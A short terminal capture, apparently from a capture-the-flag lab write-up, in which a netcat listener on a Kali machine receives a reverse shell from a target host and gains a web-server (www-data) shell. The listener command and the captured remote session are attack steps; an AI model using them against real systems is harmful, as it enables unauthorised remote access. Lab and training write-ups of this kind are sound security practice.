 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.131] from (UNKNOWN) [10.10.95.5] 42152
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 23:41:34 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$